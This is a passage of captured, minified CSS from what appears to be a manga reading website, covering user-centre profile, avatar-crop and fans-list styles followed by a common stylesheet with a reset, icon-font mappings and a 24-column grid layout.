.modify:hover{color:#86d}.acgn-user-center .modifypage .modifybox .modifylist .modify:hover i{color:#86d}.acgn-user-center .modifypage .modifybox .modifylist .title{min-width:85px;margin-right:40px;color:#666666}.acgn-user-center .modifypage .modifyhead{height:88px}.acgn-user-center .modifypage .modifyhead .modifylist li{height:88px;line-height:88px}.acgn-user-center .modifypage .modifyhead .modifylist .showhead{display:block;height:56px;width:56px;position:absolute;left:0;top:0;right:0;bottom:0;margin:auto;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.acgn-user-center .modifypage .modifyhead .modifylist .myhead{width:58px;position:relative}.acgn-user-center .modifyclip .clipcannotuse{height:120px;padding-left:125px;font-size:14px;line-height:120px;color:#999999}.acgn-user-center .modifyclip .cliparea{display:none;padding-left:125px}.acgn-user-center .modifyclip .cliparea .cliphd{height:100px;font-size:0;line-height:100px;text-align:left}.acgn-user-center .modifyclip .cliparea .cliphd label,.acgn-user-center .modifyclip .cliparea .cliphd span{display:inline-block;font-size:16px;line-height:36px;color:#999999;vertical-align:middle}.acgn-user-center .modifyclip .cliparea .cliphd .clipbtn{position:relative;height:36px;padding:0 30px;border:1px solid #dcdcdc;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#666666}.acgn-user-center .modifyclip .cliparea .cliphd .clipbtn:active{background-color:#ffffff}.acgn-user-center .modifyclip .cliparea .cliphd .clipbtn .clipfile{position:absolute;left:0;top:0;display:block;height:100%;width:100%;padding:0;margin:0;opacity:0}.acgn-user-center .modifyclip .cliparea .clipview:after{content:"";display:block;height:0;width:0;opacity:0;visibility:hidden;clear:both}.acgn-user-center .modifyclip .cliparea .clipview .clipleft{float:left}.acgn-user-center .modifyclip .cliparea .clipview .clipleft img{display:block;max-height:360px;max-width:360px}.acgn-user-center .modifyclip .cliparea .clipview .clipright{height:360px;float:left}.acgn-user-center .modifyclip .cliparea .clipview .cliprow{min-height:30px;padding-left:60px}.acgn-user-center .modifyclip .cliparea .clipview .clipview{height:360px;width:360px;font-size:0;line-height:360px;text-align:center}.acgn-user-center .modifyclip .cliparea .clipview .clipview .clipcontainer,.acgn-user-center .modifyclip .cliparea .clipview .clipview .clipdf{height:360px;width:360px}.acgn-user-center .modifyclip .cliparea .clipview .clipview .clipdf{font-size:14px;line-height:280px;text-align:center;color:#666666;background-color:#f5f5f5}.acgn-user-center .modifyclip .cliparea .clipview .clipview .clipcontainer{display:none}.acgn-user-center .modifyclip .cliparea .clipview .clipview .clipcontainer img{max-height:360px;max-width:360px}.acgn-user-center .modifyclip .cliparea .clipview .cliptitle{padding-bottom:10px;font-size:14px;line-height:30px}.acgn-user-center .modifyclip .cliparea .clipview .clipdes{font-size:14px;line-height:30px}.acgn-user-center .modifyclip .cliparea .clipview .clipre1{height:178px;width:178px;border:1px solid #dcdcdc;overflow:hidden}.acgn-user-center .modifyclip .cliparea .clipview .clipre2{height:78px;width:78px;border:1px solid #dcdcdc;overflow:hidden}.acgn-user-center .modifyclip .cliparea .cliphandle{padding:20px 0 0}.acgn-user-center .modifyclip .cliparea .cliphandle .clipsave{display:block;height:32px;width:120px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-size:14px;line-height:32px;text-align:center;color:#ffffff;background-color:#86d}.acgn-user-center .modifyclip .cliparea .cliphandle .clipsave:active{background-color:#86d}.acgn-user-center .modifyclip .cliparea .cliphandle .clipsave.dis,.acgn-user-center .modifyclip .cliparea .cliphandle .clipsave.dis:active{background-color:#999999}.acgn-user-center .modifyclip .modifycliparea{position:relative;height:200px;width:200px;padding:30px 25px;margin-left:8px;font-size:0;line-height:200px}.acgn-user-center .modifyclip .modifycliparea img{max-height:200px;max-width:200px}.acgn-user-center .modifyclip .modifyhandlerow{padding:10px 15px}.acgn-user-center .modifyclip .modifyhandlerow:after{content:"";display:block;height:0;width:0;visibility:hidden;clear:both}.acgn-user-center .personaldataBox{padding:0 36px 36px}.acgn-user-center .personaldataBox .username{width:232px}.acgn-user-center .personaldataBox .female{margin-right:46px}.acgn-user-center .personaldataBox select{width:130px;border:1px solid #dcdcdc;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;height:32px;font-size:14px;color:#999999;outline:none;margin-right:10px}.acgn-user-center .personaldataBox .address{margin-right:44px}.acgn-user-center .personaldataBox input[type=radio]{display:none}.acgn-user-center .personaldataBox .sign{margin-right:28.5px}.acgn-user-center .personaldataBox .sex{font-size:14px}.acgn-user-center .personaldataBox .sex i{margin-right:5px;color:#dcdcdc}.acgn-user-center .personaldataBox .sex .ift-radio-ed{color:#86d}.acgn-user-center .personaldataBox textarea{font-size:14px;height:84px;width:410px;resize:none;outline:none;border:1px solid #dcdcdc;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;color:#666666;vertical-align:top;padding:6px;padding-top:10px}.acgn-user-center .personaldataBox .length{display:inline-block;margin-top:36px;vertical-align:bottom}.acgn-user-center .personaldataBox .length span{color:#999999;font-size:12px}.acgn-user-center .personaldataBox .length .checkAc{color:#86d}.acgn-user-center .signbox{position:relative}.acgn-user-center .emailBox .nowInfo{margin-right:60px}.acgn-user-center .modifyAccount .nowInfo{margin-right:44px}.acgn-user-center .modifyAccount .pwd{margin-right:28px}.acgn-user-center .setPwd .confirmpwd{margin-right:12px}.acgn-user-center .trdBind p{color:#666;font-size:12px}.acgn-user-center .trdBind .trdList{overflow:hidden;margin-top:46px;margin-bottom:34px}.acgn-user-center .trdBind .trdList img{display:block;margin:0 auto}.acgn-user-center .trdBind .trdList li{width:32.5%;float:left;cursor:pointer}.acgn-user-center .trdBind .trdbindTools{font-size:14px;width:75%;height:34px;line-height:34px;border:1px solid #dcdcdc;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;margin:0 auto;margin-top:36px;text-align:center;color:#333333;padding:0 14px}.acgn-user-center .user-info{zoom:1}.acgn-user-center .user-info:after{content:"";display:table;clear:both}.acgn-user-center .another-main{border:1px solid #dcdcdc;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin-bottom:80px}.acgn-user-center .another-main .sex{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;font-size:14px;color:#ffffff;width:16px;height:16px;text-align:center;display:inline-block;margin-left:5px}.acgn-user-center .another-main .sex-female{background-color:#ff909f}.acgn-user-center .another-main .sex-male{background-color:#43BEF6}.acgn-user-center .another-header{padding:24px 32px 30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;overflow:hidden;border-bottom:1px solid #dcdcdc}.acgn-user-center .another-header .face{margin-right:15px;float:left}.acgn-user-center .another-header .face img{width:100px;height:100px;display:block;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}.acgn-user-center .another-header .name{display:inline-block;font-size:18px;color:#333333;font-weight:400;margin-bottom:8px;margin-top:4px}.acgn-user-center .another-header .desc{font-size:14px;color:#999999}.acgn-user-center .another-header .tabs-wrap{font-size:14px;color:#333333;position:absolute;left:148px;bottom:9px}.acgn-user-center .another-header .tabs-wrap .tab{cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;position:relative;text-align:center;margin-right:32px}.acgn-user-center .another-header .tabs-wrap .tab.fans{border-left:1px dashed #dcdcdc;border-right:1px dashed #dcdcdc}.acgn-user-center .another-header .tabs-wrap .tab.tab-special{width:110px;margin-right:0}.acgn-user-center .another-header .tabs-wrap .tab .num{position:absolute;top:-20px;left:0;width:100%;font-size:14px;color:#86d;text-align:center}.acgn-user-center .another-header .tab-except{display:none;position:absolute;top:24px;right:24px;width:70px;height:30px;line-height:30px;text-align:center;background-color:#86d;color:#ffffff;font-size:14px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;cursor:pointer}.acgn-user-center .another-header .tab-except.focus{background-color:#dcdcdc}.acgn-user-center .another-header .tab-except.focus i{display:none}.acgn-user-center .another-header .tab-underline{background-color:#86d;height:2px;width:30px;position:absolute;bottom:-9px;-webkit-transition:all .5s;-o-transition:all .5s;-moz-transition:all .5s;transition:all .5s}.acgn-user-center .another-container{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:32px 21px 50px 42px;min-height:250px}.acgn-user-center .fansbox{overflow:hidden}.acgn-user-center .fansbox .fans-wrap{margin-bottom:40px;overflow:hidden}.acgn-user-center .fansbox .fans-wrap .no-fans{text-align:center;font-size:16px}.acgn-user-center .fansbox .item{width:31.4049586777%;float:left;background-color:#fafafa;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:16px;margin-right:1.9283746556%;margin-bottom:16px}.acgn-user-center .fansbox .item .user-pic{float:left;margin-right:15px}.acgn-user-center .fansbox .item .user-pic img{display:block;height:72px;width:72px;-webkit-border-radius:36px;-moz-border-radius:36px;border-radius:36px;border:1px solid #f5f5f5}.acgn-user-center .fansbox .user{margin-bottom:12px;margin-top:10px}.acgn-user-center .fansbox .user .user-name{font-size:16px;color:#333333;display:inline-block;max-width:45%;vertical-align:middle;padding-bottom:2px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-user-center .fansbox .user .sex{vertical-align:middle}.acgn-user-center .fansbox .user .attention{color:#ffffff;background-color:#86d;display:inline-block;float:right;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;width:48px;height:20px;text-align:center;line-height:20px;font-size:12px}.acgn-user-center .fansbox .sign{font-size:14px;color:#999999;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-user-center .uc-main{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background:#ffffff;min-width:842px}.acgn-user-center .uc-nav li{border:1px solid #dcdcdc;background:#ffffff;margin-bottom:-1px;font-size:14px}.acgn-user-center .uc-nav li:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.acgn-user-center .uc-nav li.first,.acgn-user-center .uc-nav li.first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.acgn-user-center .uc-nav li:last-child{margin-bottom:0;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.acgn-user-center .uc-nav li.last,.acgn-user-center .uc-nav li.last-child{margin-bottom:0;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.acgn-user-center .uc-nav li:hover a{color:#86d}.acgn-user-center .uc-nav li a{display:block;height:66px;padding-left:40px;line-height:66px;color:#666666}.acgn-user-center .uc-nav li a:before{display:inline-block;width:20px;height:20px;text-align:center;margin-right:4px}.acgn-user-center .uc-nav li.acgn-active{position:relative;z-index:1;border:0;background:#86d}.acgn-user-center .uc-nav li.acgn-active a{color:#ffffff}.acgn-user-center .nav{position:relative;overflow:hidden;border-bottom:1px solid #dcdcdc}.acgn-user-center .nav .line{display:block;width:40px;height:2px;background:#86d;position:absolute;bottom:8px;left:30.5px;-webkit-transition:all .5s;-o-transition:all .5s;-moz-transition:all .5s;transition:all .5s;z-index:99}.acgn-user-center .nav .borderline{display:block;width:2px;height:32px;background:#dcdcdc;position:absolute;left:84px;top:15px}.acgn-user-center .user-info{border:1px solid #dcdcdc;padding:24px 16px!important;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin-bottom:-1px}.acgn-user-center .user-info .head{float:left;width:280px;height:124px}.acgn-user-center .user-info .head .thumb{float:left;border:1px solid #dcdcdc;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:relative;width:102px;height:102px}.acgn-user-center .user-info .head .thumb img{display:block;width:100%;height:100%;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.acgn-user-center .user-info .info{color:#999999;margin-left:116px;font-size:12px}.acgn-user-center .user-info .info .sex{display:inline-block;width:14px;height:14px;line-height:10px;text-align:center;background-color:#ffffff;margin-right:5px}.acgn-user-center .user-info .info .edit-user-info,.acgn-user-center .user-info .info .ift-female,.acgn-user-center .user-info .info .ift-male{font-size:14px;vertical-align:middle;color:#ffffff;padding:1px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.acgn-user-center .user-info .info .ift-male{background-color:#43BEF6}.acgn-user-center .user-info .info .ift-female{background-color:#ff909f}.acgn-user-center .user-info .info .edit-user-info{color:#b6b6b6;font-size:16px}.acgn-user-center .user-info .info .edit-user-info:hover{color:#86d}.acgn-user-center .user-info .info .name{height:36px;font-size:18px;line-height:36px;color:#000000}.acgn-user-center .user-info .info .name .username{vertical-align:bottom;display:inline-block;max-width:70%;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-user-center .user-info .info .uid{line-height:20px;height:20px;margin-top:8px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-user-center .user-info .info .sign{line-height:20px;height:60px;margin-top:8px;display:-webkit-box;-webkit-line-clamp:3;word-wrap:break-word;word-break:break-all;/*! autoprefixer: off */-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.acgn-user-center .user-info .info .address{height:20px;line-height:20px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-user-center .user-info .info .ift-local{display:inline-block;text-align:center;width:16px;font-size:12px}.acgn-user-center .user-info .product{margin-left:300px;text-align:right;font-size:0}.acgn-user-center .user-info .product a{display:block;height:100%;cursor:pointer}.acgn-user-center .user-info .product li{display:inline-block;vertical-align:top;height:104px;min-width:72px;width:14%;margin:0 1% 16px;border:1px solid #dcdcdc;text-align:center;font-size:12px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.acgn-user-center .user-info .product li.active{border:1px solid #86d}.acgn-user-center .user-info .product li.active .num{color:#86d}.acgn-user-center .user-info .product li img{display:block;margin:0 auto;padding-top:16px;margin-bottom:4px}.acgn-user-center .user-info .product li p{height:18px;line-height:18px;color:#666666;margin-bottom:2px}.acgn-user-center .user-info .product li .num{font-weight:700;color:#999999}.acgn-user-center .bookCover{display:block;position:relative;width:100%;height:0;padding-bottom:133.33333%;overflow:hidden;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}.acgn-user-center .bookCover img{position:absolute;width:100%;height:100%;left:0;top:0;border:0;color:transparent;-webkit-transition:.1s ease-in-out;-o-transition:.1s ease-in-out;-moz-transition:.1s ease-in-out;transition:.1s ease-in-out}

--- FILE ---
content_type: text/css
request_url: https://tiaomans.xyz/static/boodopc/css/common.css
body_size: 31155
content:
 /* autoprefixer: off */ 
html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;-moz-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#FFFF00;color:#000000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #dcdcdc;margin:0 2px;padding:.35em .625em .75em}legend{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}body::-webkit-scrollbar-track-piece,body ::-webkit-scrollbar-track-piece{background-color:transparent}body::-webkit-scrollbar,body ::-webkit-scrollbar{width:8px;height:4px}body::-webkit-scrollbar-thumb,body ::-webkit-scrollbar-thumb{background-color:#dcdcdc;background-clip:padding-box;min-height:28px;-webkit-border-radius:4px;border-radius:4px}body::-webkit-scrollbar-thumb:hover,body ::-webkit-scrollbar-thumb:hover{background-color:#999999}body,html{width:100%}body{font-size:16px;color:#666666;font-family:Microsoft Yahei,SimSun,Tahoma,arial,SimHei,sans-serif}*,dl,ol,ul{padding:0;margin:0}a{text-decoration:none;color:#666666}a:hover{color:#86d}a:hover{text-decoration:none!important}img{vertical-align:middle}hr{border:0;border-bottom:1px dotted #dcdcdc;height:1px;margin:10px 0 9px;*margin:3px 0 2px}li{list-style:none}em,strong{font-style:normal}@font-face{font-family:isamanhua_pc;src:url(../font/iconfont.eot);src:url(../font/iconfont.eot?709156c4#iefix) format("embedded-opentype"),url(//resource.mhxk.com/isamanhua_pc/static/fonts/isamanhua_pc.woff2?709156c4) format("woff2"),url(../font/iconfont.woff?709156c4) format("woff"),url(../font/iconfont.ttf?709156c4) format("truetype"),url(../font/iconfont.svg?709156c4#isamanhua_pc) format("svg");font-weight:400;font-style:normal}[class*=" ift"],[class^=ift]{font-family:isamanhua_pc!important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal}.ift-about-us:before{content:"\EA01"}.ift-active:before{content:"\EA02"}.ift-add:before{content:"\EA03"}.ift-adds:before{content:"\EA04"}.ift-aixin-line:before{content:"\EA05"}.ift-aixin:before{content:"\EA06"}.ift-alarm:before{content:"\EA07"}.ift-asc:before{content:"\EA08"}.ift-bar-success:before{content:"\EA09"}.ift-barrage:before{content:"\EA0A"}.ift-book-list-round:before{content:"\EA0B"}.ift-book-list:before{content:"\EA0C"}.ift-book-outline:before{content:"\EA0D"}.ift-book:before{content:"\EA0E"}.ift-bookshelf:before{content:"\EA0F"}.ift-check:before{content:"\EA10"}.ift-circle:before{content:"\EA11"}.ift-class-outline:before{content:"\EA12"}.ift-class:before{content:"\EA13"}.ift-classify:before{content:"\EA14"}.ift-close:before{content:"\EA15"}.ift-comment:before{content:"\EA16"}.ift-cuowu:before{content:"\EA17"}.ift-del:before{content:"\EA18"}.ift-desc:before{content:"\EA19"}.ift-diandianx:before{content:"\EA1A"}.ift-dianzan:before{content:"\EA1B"}.ift-down-db:before{content:"\EA1C"}.ift-down:before{content:"\EA1D"}.ift-drumstick:before{content:"\EA1E"}.ift-edit:before{content:"\EA1F"}.ift-expression:before{content:"\EA20"}.ift-eye-close:before{content:"\EA21"}.ift-eye-open:before{content:"\EA22"}.ift-eye:before{content:"\EA23"}.ift-fans:before{content:"\EA24"}.ift-feedback:before{content:"\EA25"}.ift-female:before{content:"\EA26"}.ift-fenxiang:before{content:"\EA27"}.ift-fire:before{content:"\EA28"}.ift-fullscreen:before{content:"\EA29"}.ift-gotop:before{content:"\EA2A"}.ift-guess-like:before{content:"\EA2B"}.ift-heart-add:before{content:"\EA2C"}.ift-heart:before{content:"\EA2D"}.ift-help-center:before{content:"\EA2E"}.ift-help-line:before{content:"\EA2F"}.ift-help:before{content:"\EA30"}.ift-home-hollow:before{content:"\EA31"}.ift-home-page:before{content:"\EA32"}.ift-home-solid:before{content:"\EA33"}.ift-landline:before{content:"\EA34"}.ift-lattice:before{content:"\EA35"}.ift-left:before{content:"\EA36"}.ift-list:before{content:"\EA37"}.ift-liwu1:before{content:"\EA38"}.ift-local:before{content:"\EA39"}.ift-lock-line:before{content:"\EA3A"}.ift-lock:before{content:"\EA3B"}.ift-loop-arrow:before{content:"\EA3C"}.ift-male:before{content:"\EA3D"}.ift-management:before{content:"\EA3E"}.ift-msg:before{content:"\EA3F"}.ift-multiuser:before{content:"\EA40"}.ift-night:before{content:"\EA41"}.ift-ok:before{content:"\EA42"}.ift-own:before{content:"\EA43"}.ift-pencil:before{content:"\EA44"}.ift-phone:before{content:"\EA45"}.ift-pingfen:before{content:"\EA46"}.ift-plus:before{content:"\EA47"}.ift-qq:before{content:"\EA48"}.ift-qqzone:before{content:"\EA49"}.ift-qr-code:before{content:"\EA4A"}.ift-radio-ed:before{content:"\EA4B"}.ift-radio:before{content:"\EA4C"}.ift-rank:before{content:"\EA4D"}.ift-read-arrow-left:before{content:"\EA4E"}.ift-read-arrow-right:before{content:"\EA4F"}.ift-read-catalog:before{content:"\EA50"}.ift-read-chapter-next:before{content:"\EA51"}.ift-read-chapter-prev:before{content:"\EA52"}.ift-read-moon:before{content:"\EA53"}.ift-read-next:before{content:"\EA54"}.ift-read-prev:before{content:"\EA55"}.ift-read-scroll-auto:before{content:"\EA56"}.ift-read-scroll-left-right:before{content:"\EA57"}.ift-read-scroll-up-down:before{content:"\EA58"}.ift-read-sun:before{content:"\EA59"}.ift-recharge-center:before{content:"\EA5A"}.ift-recommend:before{content:"\EA5B"}.ift-relevant:before{content:"\EA5C"}.ift-return:before{content:"\EA5D"}.ift-reward:before{content:"\EA5E"}.ift-right:before{content:"\EA5F"}.ift-rss:before{content:"\EA60"}.ift-scale:before{content:"\EA61"}.ift-score:before{content:"\EA62"}.ift-screw-cap:before{content:"\EA63"}.ift-search:before{content:"\EA64"}.ift-share-square:before{content:"\EA65"}.ift-share:before{content:"\EA66"}.ift-shoucangkongxinx:before{content:"\EA67"}.ift-shoucangshixinx:before{content:"\EA68"}.ift-shujiax:before{content:"\EA69"}.ift-sina:before{content:"\EA6A"}.ift-sorry:before{content:"\EA6B"}.ift-square-hollow:before{content:"\EA6C"}.ift-star-verticle:before{content:"\EA6D"}.ift-star:before{content:"\EA6E"}.ift-sun-line:before{content:"\EA6F"}.ift-sun:before{content:"\EA70"}.ift-ticket:before{content:"\EA71"}.ift-tip-new:before{content:"\EA72"}.ift-top:before{content:"\EA73"}.ift-tuijianpiao:before{content:"\EA74"}.ift-uncheck:before{content:"\EA75"}.ift-unlock:before{content:"\EA76"}.ift-up-db:before{content:"\EA77"}.ift-user:before{content:"\EA78"}.ift-wechat:before{content:"\EA79"}.ift-weibo:before{content:"\EA7A"}.ift-yanjingx:before{content:"\EA7B"}.ift-yuepiao:before{content:"\EA7C"}.ift-zanshang:before{content:"\EA7D"}.acgn-row{min-width:1200px;max-width:1600px;width:85%;margin:0 auto;font-size:0}.acgn-row>*{font-size:medium}.acgn-row .acgn-row{display:block;width:auto;margin:-16px}.acgn-col-1,.acgn-col-2,.acgn-col-3,.acgn-col-4,.acgn-col-5,.acgn-col-6,.acgn-col-7,.acgn-col-8,.acgn-col-9,.acgn-col-10,.acgn-col-11,.acgn-col-12,.acgn-col-13,.acgn-col-14,.acgn-col-15,.acgn-col-16,.acgn-col-17,.acgn-col-18,.acgn-col-19,.acgn-col-20,.acgn-col-21,.acgn-col-22,.acgn-col-23,.acgn-col-24{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-left:16px;padding-right:16px}.acgn-col-1{width:4.1666666667%}.acgn-col-1.acgn-col-row{font-size:0;padding:0}.acgn-col-1.acgn-col-row>*{font-size:medium}.acgn-col-offset-1{margin-left:4.1666666667%}.acgn-col-2{width:8.3333333333%}.acgn-col-2.acgn-col-row{font-size:0;padding:0}.acgn-col-2.acgn-col-row>*{font-size:medium}.acgn-col-offset-2{margin-left:8.3333333333%}.acgn-col-3{width:12.5%}.acgn-col-3.acgn-col-row{font-size:0;padding:0}.acgn-col-3.acgn-col-row>*{font-size:medium}.acgn-col-offset-3{margin-left:12.5%}.acgn-col-4{width:16.6666666667%}.acgn-col-4.acgn-col-row{font-size:0;padding:0}.acgn-col-4.acgn-col-row>*{font-size:medium}.acgn-col-offset-4{margin-left:16.6666666667%}.acgn-col-5{width:20.8333333333%}.acgn-col-5.acgn-col-row{font-size:0;padding:0}.acgn-col-5.acgn-col-row>*{font-size:medium}.acgn-col-offset-5{margin-left:20.8333333333%}.acgn-col-6{width:25%}.acgn-col-6.acgn-col-row{font-size:0;padding:0}.acgn-col-6.acgn-col-row>*{font-size:medium}.acgn-col-offset-6{margin-left:25%}.acgn-col-7{width:29.1666666667%}.acgn-col-7.acgn-col-row{font-size:0;padding:0}.acgn-col-7.acgn-col-row>*{font-size:medium}.acgn-col-offset-7{margin-left:29.1666666667%}.acgn-col-8{width:33.3333333333%}.acgn-col-8.acgn-col-row{font-size:0;padding:0}.acgn-col-8.acgn-col-row>*{font-size:medium}.acgn-col-offset-8{margin-left:33.3333333333%}.acgn-col-9{width:37.5%}.acgn-col-9.acgn-col-row{font-size:0;padding:0}.acgn-col-9.acgn-col-row>*{font-size:medium}.acgn-col-offset-9{margin-left:37.5%}.acgn-col-10{width:41.6666666667%}.acgn-col-10.acgn-col-row{font-size:0;padding:0}.acgn-col-10.acgn-col-row>*{font-size:medium}.acgn-col-offset-10{margin-left:41.6666666667%}.acgn-col-11{width:45.8333333333%}.acgn-col-11.acgn-col-row{font-size:0;padding:0}.acgn-col-11.acgn-col-row>*{font-size:medium}.acgn-col-offset-11{margin-left:45.8333333333%}.acgn-col-12{width:50%}.acgn-col-12.acgn-col-row{font-size:0;padding:0}.acgn-col-12.acgn-col-row>*{font-size:medium}.acgn-col-offset-12{margin-left:50%}.acgn-col-13{width:54.1666666667%}.acgn-col-13.acgn-col-row{font-size:0;padding:0}.acgn-col-13.acgn-col-row>*{font-size:medium}.acgn-col-offset-13{margin-left:54.1666666667%}.acgn-col-14{width:58.3333333333%}.acgn-col-14.acgn-col-row{font-size:0;padding:0}.acgn-col-14.acgn-col-row>*{font-size:medium}.acgn-col-offset-14{margin-left:58.3333333333%}.acgn-col-15{width:62.5%}.acgn-col-15.acgn-col-row{font-size:0;padding:0}.acgn-col-15.acgn-col-row>*{font-size:medium}.acgn-col-offset-15{margin-left:62.5%}.acgn-col-16{width:66.6666666667%}.acgn-col-16.acgn-col-row{font-size:0;padding:0}.acgn-col-16.acgn-col-row>*{font-size:medium}.acgn-col-offset-16{margin-left:66.6666666667%}.acgn-col-17{width:70.8333333333%}.acgn-col-17.acgn-col-row{font-size:0;padding:0}.acgn-col-17.acgn-col-row>*{font-size:medium}.acgn-col-offset-17{margin-left:70.8333333333%}.acgn-col-18{width:75%}.acgn-col-18.acgn-col-row{font-size:0;padding:0}.acgn-col-18.acgn-col-row>*{font-size:medium}.acgn-col-offset-18{margin-left:75%}.acgn-col-19{width:79.1666666667%}.acgn-col-19.acgn-col-row{font-size:0;padding:0}.acgn-col-19.acgn-col-row>*{font-size:medium}.acgn-col-offset-19{margin-left:79.1666666667%}.acgn-col-20{width:83.3333333333%}.acgn-col-20.acgn-col-row{font-size:0;padding:0}.acgn-col-20.acgn-col-row>*{font-size:medium}.acgn-col-offset-20{margin-left:83.3333333333%}.acgn-col-21{width:87.5%}.acgn-col-21.acgn-col-row{font-size:0;padding:0}.acgn-col-21.acgn-col-row>*{font-size:medium}.acgn-col-offset-21{margin-left:87.5%}.acgn-col-22{width:91.6666666667%}.acgn-col-22.acgn-col-row{font-size:0;padding:0}.acgn-col-22.acgn-col-row>*{font-size:medium}.acgn-col-offset-22{margin-left:91.6666666667%}.acgn-col-23{width:95.8333333333%}.acgn-col-23.acgn-col-row{font-size:0;padding:0}.acgn-col-23.acgn-col-row>*{font-size:medium}.acgn-col-offset-23{margin-left:95.8333333333%}.acgn-col-24{width:100%}.acgn-col-24.acgn-col-row{font-size:0;padding:0}.acgn-col-24.acgn-col-row>*{font-size:medium}.acgn-col-space-none{padding:0}.acgn-col-space-small{padding:0 10px}.acgn-col-space-middle{padding:0 16px}.acgn-col-space-large{padding:0 20px}.acgn-row-space-none .acgn-row{width:auto;margin:0}.acgn-row-space-small .acgn-row{width:auto;margin:0 -10px}.acgn-row-space-middle .acgn-row{width:auto;margin:0 -16px}.acgn-row-space-large .acgn-row{width:auto;margin:0 -20px}.acgn-col-8{*width:33%}.acgn-box-al{margin:0 auto 0 0}.acgn-box-ac{margin:0 auto}.acgn-box-ar{margin:0 0 0 auto}.acgn-equal-height{border:1px solid #dcdcdc;position:relative}.acgn-equal-main{margin:0 200px;padding:0 20px;border:1px solid #dcdcdc;border-width:0 1px}.acgn-equal-al{width:200px}.acgn-equal-al,.acgn-equal-ar{position:absolute;top:0;background-color:#f5f5f5}.acgn-equal-ar{right:0;width:180px;padding:0 